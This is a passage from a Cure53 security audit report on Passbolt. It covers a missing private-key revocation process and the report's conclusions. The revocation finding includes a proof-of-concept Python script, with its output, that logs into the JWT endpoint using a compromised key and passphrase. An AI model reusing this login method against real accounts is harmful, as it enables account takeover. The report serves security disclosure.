
In order to avoid similar issues in the future, an automated task or commit hook should be created to regularly check for vulnerabilities in dependencies. Some solutions that could help in this area are the *npm audit* command<sup>[20](#page-20-4)</sup>, the *Snyk* tool<sup>[21](#page-20-5)</sup> and the *OWASP Dependency Check* project<sup>[22](#page-20-6)</sup>. Ideally, such tools should be run regularly by an automated job that alerts a lead developer or administrator about known vulnerabilities in dependencies, so that the patching process can start in a timely manner.

<span id="page-20-0"></span>**PBL-06-015 WP3: Missing private key revocation process** *(Info)*

It was found that the Passbolt solution is currently missing a process to invalidate or revoke compromised private keys and passphrases. This means that an attacker with access to a compromised private key and passphrase can continue using them even when the user changes the passphrase on another phone or web application. Please note this is a known limitation at the time of writing, as can be deduced from the Passbolt documentation<sup>[23](#page-20-7)</sup>:

<span id="page-20-2"></span><sup>18</sup> <https://nvd.nist.gov/vuln/detail/CVE-2021-3807>

<span id="page-20-3"></span><sup>19</sup> <https://nvd.nist.gov/vuln/detail/CVE-2020-15133>

<span id="page-20-4"></span><sup>20</sup> <https://docs.npmjs.com/cli/v7/commands/npm-audit/>

<span id="page-20-5"></span><sup>21</sup> <https://snyk.io/>

<span id="page-20-6"></span><sup>22</sup> <https://owasp.org/www-project-dependency-check/>

<span id="page-20-7"></span><sup>23</sup> <https://help.passbolt.com/faq/security/revocation-certificate>

*"Passbolt does not provide the ability to create or upload revocation certificates at the moment but we hope to be able to support it in the near future. We need your support to be able to implement such functionalities. At the moment other software compatible with passbolt can help you with this. See the GnuPG manual for more information."*

### **This issue can be confirmed as follows:**

- 1. Assume the account has already been compromised and the attacker has the private key and the passphrase.
- 2. The user wants to protect the information and decides to change the passphrase via the web application (i.e., there is no other option in the *Profile/Keys* inspector)
- 3. The attacker executes the following python script to use the compromised private key and passphrase.

### **PoC Python script:**

#!/usr/bin/env python3

```
import gnupg
from datetime import datetime
import uuid
import urllib3
```

```
gpg = gnupg.GPG(gnupghome="/path/to/.gnupg")
passphrase = "Pentest2022@"
now = datetime.now()
```

```
timestamp = datetime.timestamp(now) + 60*60
```

```
message = "{\"domain\":\"https://pro.passbolt.dev\",\"verify_token\":\"" + 
str(uuid.uuid4()) + "\",\"verify_token_expiry\":" + str(round(timestamp)) 
+",\"version\":\"1.0.0\"}"
```

```
status = gpg.encrypt(message, recipients="Passbolt", sign="Cure53", 
passphrase=passphrase, always_trust=True)
messagegpg = repr(str(status))[1:-3]
```

```
url = "https://pro.passbolt.dev/auth/jwt/login.json"
headers = {"Content-Type": "application/json; charset=UTF-8", "User-Agent": 
"okhttp/4.7.2"}
json='{"challenge": "' + messagegpg + '", "user_id": "f9db256c-9c61-445d-ae6a-
d2740ad45b13"}'
```

```
http = urllib3.PoolManager(cert_reqs='CERT_NONE')
response = http.request('POST', url, body=json, headers=headers)
print (response.data.decode("utf-8"))
```

# **PoC command:**

python3 passbolt\_login.py

### **PoC result:**

```
[...]
{
     "header": {
         "id": "c164b10b-a18f-44e4-adef-67ff08e0136a",
         "status": "success",
         "servertime": 1638751405,
         "action": "28c0972b-e6a2-5d44-a5cb-bc2d11799cc1",
         "message": "The authentication was a success.",
         "url": "\/auth\/jwt\/login.json",
         "code": 200
     },
     "body": {
         "challenge": "-----BEGIN PGP 
MESSAGE-----\n\nhQEMA\/gHBXGWN7veAQf\/bPDiQqbZnbHzxt88SXiCWwJnB30+PLAyQzINMp+
+Z27j\nWNjq\/8l6l3jrYAC\/al\/105WpeKKNsL2iM7Ii55nKyW
[...]
```
Despite this being a known issue<sup>[24](#page-22-0) [25](#page-22-1)</sup>, it is necessary to implement an appropriate functionality to revoke private keys from both the mobile apps as well as the web application (i.e. via the current *Profile - Keys* inspector function). While savvy users might be able to work around this limitation via third-party solutions such as *GnuPG*, this is not ideal because less advanced users are likely to encounter problems or simply be unable to revoke compromised keys.

<span id="page-22-0"></span><sup>&</sup>lt;sup>24</sup> <https://help.passbolt.com/faq/security/revocation-certificate>

<span id="page-22-1"></span><sup>25</sup> [https://community.passbolt.com/t/as-a-logged-in-user-i-should-be-able-to-chang...ey/36/2](https://community.passbolt.com/t/as-a-logged-in-user-i-should-be-able-to-change-my-private-public-key/36/2)

# <span id="page-23-0"></span>**Conclusions**

This examination of the Passbolt complex revealed both strengths and weaknesses on the examined scope. Four members of the Cure53 testing team, who examined the Passbolt mobile applications, API and the CLI tool, managed to identify fifteen weaknesses negatively affecting the aforementioned items of the Passbolt compound.

Despite white-box methods applied in this November-December 2021 project, the total number of findings might still be somewhat concerning, especially as more items were listed in *PBL-06* than for previous evaluations. On the plus side, Cure53 acknowledges that the complex has grown, so the result is not surprising. Similarly, even though the presence of two *High-*risk flaws is not ideal, no *Critical-*level issues could be observed.

Moving on to some details, the Passbolt mobile applications implemented a number of security controls correctly:

- The Android app supports devices from Android 10 (API level 29), so the application is not vulnerable to a number of attacks, such as task hijacking or the Janus vulnerability. This also improves the security posture due to safer default settings since Android 10, including *usesCleartextTraffic* and *cleartextTrafficPermitted*, which further reduce the potential of MitM attacks and leaks.
- Both the Android and iOS applications leverage the appropriate hardwarebacked security enclave to safely store secrets. In particular, the Android app makes use of the Android Keystore and iOS makes use of the iOS keychain. Both apps additionally avoid insecure filesystem locations to store sensitive data. Furthermore, when the filesystem is used, the apps correctly encrypt data in *files, sharedpreferences and SQLite DBs*.

While the above approaches are commendable, the security posture of the mobile apps can still be improved substantially. Cure53 advises more resources and attention being given to three specific areas. First, The iOS app should replace custom URL schemes as they can be hijacked. Instead, it should use exclusively iOS *Universal Links* [\(PBL-06-](#page-5-0) [002\)](#page-5-0) to lower the probability of hijacking attacks. Secondly, it would be good for the Android app to avoid logging sensitive information in production builds.

Data such as usernames, website URLs and J*WT* session tokens should not be present in debugging messages [\(PBL-06-005\)](#page-6-0). Furthermore, the app locking mechanism must be improved so that the app remains locked, regardless of any activities being invoked directly, until the passphrase or the fingerprint is entered in order to continue accessing the authenticated portion of the application [\(PBL-06-001\)](#page-4-0).

Thirdly, the Android and iOS apps would equally benefit from implementing root and jailbreak detection capabilities for alerting users of the dangers of running the app on those devices (see [\(PBL-06-007,](#page-9-0) [PBL-06-006\)](#page-7-0).

More broadly, the Passbolt solution should implement a software patching which regularly applies recommended security improvements in a timely manner [\(PBL-06-014\)](#page-20-1). In a day and age when most lines of code come from underlying software dependencies, regularly patching these becomes increasingly important to avoid unwanted security vulnerabilities. In the similar area of modernizing approaches, the Passbolt web application and mobile apps call for an appropriate private key revocation function to help less savvy users protect their accounts in the event of a compromise. Since the Passbolt API and its surroundings were already subject of previous audits, the focus was placed on newly introduced features such as the *JWT* authentication mechanism and the mobile integration which handles the transmission of the users' private keys to the mobile application.

In general, the *JWT* authentication mechanism made a solid impression. It was checked if a user's *refresh* token can be redeemed for another user. This was not the case since tokens are bound to the corresponding user IDs. Furthermore, the signature verification process of the login challenge was examined with due diligence and found to be implemented properly by the Passbolt developers. However, a bug in the underlying CakePHP framework introduced a *High-*severity issue [\(PBL-06-008\)](#page-10-0) which allows an attacker to bypass authentication checks. This issue has been immediately resolved by the Passbolt team, resulting in a well-designed and implemented authentication mechanism. Apart from that, a minor issue related to notification emails [\(PBL-06-10\)](#page-13-0) was also observed.

An evaluation of the *go-passbolt* command line tool was part of this engagement, too. The codebase made a well-structured impression, which greatly facilitated the code review. Only one *High* severity issue related to permissions of the configuration file [\(PBL-06-009\)](#page-12-0) could be identified. By fixing this and two other issues without direct security impact [\(PBL-06-011,](#page-18-0) [PBL-06-012\)](#page-19-0), the security posture of the *go-passbolt* CLI tool can be further strengthened.

All in all, it is considered that the Passbolt system is ready to be used in production as soon as the issues in this report are resolved. It is important to fix as many issues as possible, even those with the lowest severities. This will substantially improve the security of the implementation.

For a scope of this breadth and complexity, Cure53 is content with the direction of development at Passbolt. It is hoped that the findings from this late 2021 project can be